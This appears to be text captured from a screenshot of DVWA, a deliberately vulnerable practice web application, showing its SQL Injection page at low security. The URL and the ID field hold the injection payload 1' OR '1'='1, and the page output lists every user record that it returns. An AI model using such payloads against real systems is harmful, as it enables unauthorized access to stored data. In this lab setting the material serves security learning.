 1 2 3 4 3 (genmon)XXX 6:23
Damn Vulnerable Web Ap
Not secure 192.168.224.131/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7